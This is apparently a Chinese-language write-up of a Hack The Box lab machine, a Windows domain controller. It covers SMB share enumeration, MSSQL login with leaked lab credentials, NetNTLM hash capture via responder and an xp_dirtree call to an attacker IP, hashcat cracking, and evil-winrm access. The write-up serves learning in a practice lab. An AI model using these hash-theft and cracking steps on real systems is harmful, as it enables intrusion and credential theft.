终于考完试了,前阵子都在复习。周日开了 Windows 的机子来玩一下。虽然不像内网渗透有搭建隧道的过程,但是主要考察信息收集的能力。
OverView
中等难度的靶机。虽然没有拿到 root 的 flag 但是还是学到了很多东西
Useful Skills and Tools
SMBmap
- 枚举目标机器上的共享目录
- 枚举驱动器权限
- 如果有权限的话还可以上传下载文件、远程命令
用法:
smbmap -H 10.129.25.48 -d sequel.htb -r -u guest -p ""
- -H 指定目标 IP
- -u 表示用户
- -p 指定密码
- -d 域名
- -r 列出目录的内容,默认列出所有共享的根目录
SMBClient
SMB 客户端,该工具可以用于登录共享文件目录,登录成功后如同 ftp 一样可以在应有的权限下下载、上传文件
smbclient \\\\ip\\dictory -N
- -N 表示不用输入密码
- -L 列举目标共享
evil-winrm
在已知密码的情况下可以用于连接获得交互式 shell
用法:
evil-winrm -i ip -u username
- upload local files can be auto-completed using tab key.
- usage:
upload local_filenameorupload local_filename destination_filename - download:
- usage:
download remote_filenameordownload remote_filename destination_filename
impacket-mssqlclient
该 impacket 脚本用于模拟 mssql 客户端,免去从微软下载的麻烦
主要用法:
impacket-mssqlclient 域名/用户名:密码@ip
hashcat
hashcat 可以用于尝试破解 NetNTLM
hashcat -a 0 -m 5600 Netntlm.txt /usr/share/wordlists/rockyou.txt -o cracked.txt -O
Abusing LLMNR/NBT-NS in Active Directory Domains: Part 2 (Cracking NTLMv2 Hashes w/ Hashcat)
windows 下 for 循环查找文件
for /r c:\ %i in (*filename) do @echo %i
Enumeration
Nmap
Nmap scan report for 10.129.25.48
Host is up (0.28s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-26 12:57:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-02-26T12:58:46+00:00; +7h59m57s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
|_ssl-date: 2023-02-26T12:58:46+00:00; +7h59m58s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2023-02-26T12:58:48+00:00; +7h59m58s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-02-26T04:06:38
| Not valid after: 2053-02-26T04:06:38
| MD5: 52c0c68bc9ecf2f00ec2e7d40a485ccf
|_SHA-1: 55a9ff4f716e95103629dfbe69e0f76c6872985a
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-02-26T12:58:47+00:00; +7h59m57s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-02-26T12:58:46+00:00; +7h59m58s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
59054/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m57s, deviation: 0s, median: 7h59m56s
| smb2-time:
| date: 2023-02-26T12:58:09
|_ start_date: N/A
这里用了全端口扫描,发现开放了许多端口,并且部署了 ldap 服务。为域控,域名为 sequel.htb。而且还注意到 1433 端口开放了 mssql 服务,5985 开放了 http 服务。
由于经过测试发现 Http 服务似乎不可用,暂时放在一边。用了 ldapsearch 发现无法匿名收集信息。于是开始了 SMB 服务的扫描
SMB Scan
尝试用 guest 用户查看共享
smbmap -H 10.129.25.48 -d sequel.htb -r -u guest -p ""
结果
[+] IP: 10.129.25.48:445 Name: sequel.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
.\IPC$\*
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 InitShutdown
fr--r--r-- 6 Mon Jan 1 08:05:43 1601 lsass
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 ntsvcs
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 scerpc
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-384-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 epmapper
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-1e0-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 LSM_API_service
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 eventlog
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-46c-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 atsvc
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-5c4-0
fr--r--r-- 5 Mon Jan 1 08:05:43 1601 wkssvc
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-284-0
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-284-1
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 RpcProxy\49677
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 02e38bd86666f362
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 RpcProxy\593
fr--r--r-- 5 Mon Jan 1 08:05:43 1601 srvsvc
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 netdfs
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 vgauth-service
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 tapsrv
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 ROUTER
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 W32TIME_ALT
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-26c-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 cert
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-73c-0
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-c14-0
fr--r--r-- 3 Mon Jan 1 08:05:43 1601 SQLLocal\SQLMOCK
fr--r--r-- 2 Mon Jan 1 08:05:43 1601 MSSQL$SQLMOCK\sql\query
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-4b0-0
NETLOGON NO ACCESS Logon server share
Public READ ONLY
.\Public\*
dr--r--r-- 0 Sat Nov 19 19:51:25 2022 .
dr--r--r-- 0 Sat Nov 19 19:51:25 2022 ..
fr--r--r-- 49551 Sat Nov 19 19:51:25 2022 SQL Server Procedures.pdf
SYSVOL NO ACCESS Logon server share
可以看到 Public 目录下是可读的,并且还有 SQL Server Procedures.pdf 似乎存在敏感信息
使用 smbclient 进行登录共享目录
smbclient \\\\10.129.25.48\\Public -N
并下载 pdf
get "SQL Server Procedures.pdf"
读取发现我们可以用公用用户PublicUser:GuestUserCantWrite1进行登录 mssql

用 impacket 进行连接
impacket-mssqlclient sequel.htb/PublicUser:[email protected]
MSSQL Information-gather
这里可以查询 https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server#mssql-privilege-escalation
顺便总结一下常用的信息收集命令,与 mysql 不太一样
# 查看 DBMS 的版本
select @@version;
# 查看用户
select user_name();
# 查询所有数据库名
SELECT name FROM master.dbo.sysdatabases;
# 查询当前数据库
SELECT db_name();
# 使用数据库,这里注意一定要用大写的 Use
USE master;
# 获取对应数据库的表名
SELECT * FROM <databaseName>.INFORMATION_SCHEMA.TABLES;
# 只有当数据库为以管理员身份运行的时候,才可以通过 xp_cmdshell 方式命令执行
# 查看当前用户的权限
SELECT * FROM fn_my_permissions(NULL, 'SERVER');
# 判断是否为 sa
SELECT is_srvrolemember('sysadmin')
通过查询数据库中的内容,发现并没有什么有效的内容,同时权限低无法进行命令执行。
Steal NetNTLM hash
考虑获取 NetNTLM
Use master;

EXEC sp_helprotect 'xp_dirtree';
EXEC sp_helprotect 'xp_subdirs';
EXEC sp_helprotect 'xp_fileexist';
发现当前用户可以执行 xp_dirtree 和 xp_fileexist 函数

可以使用一下方法获取 NetNTLM
$ sudo responder -I tun0
然后
xp_dirtree '\\<attacker_IP>\any\thing'
Foothold

将获取到 NetNTLM 写入文件中,用 hashcat 进行爆破
hashcat -a 0 -m 5600 Netntlm.txt /usr/share/wordlists/rockyou.txt -o cracked.txt -O
很快出结果

我们查看一下 cracked.txt 可以看到明文密码 REGGIE1234ronnie 了
这里使用 evil-winrm 工具进行连接
evil-winrm -i 10.129.25.48 -u sql_svc

但是并没有找到用户的 flag。
user.txt
继续收集信息,在 C:\SQLServer\Logs 发现错误日志文件

进行读取发现在日志中显示了登录错误

猜测其中的 NuclearMosquito3 是将密码输成了用户名导致的错误
尝试使用 Ryan.Cooper:NuclearMosquito3 进行登录

登录成功并且获得了 user 的 flag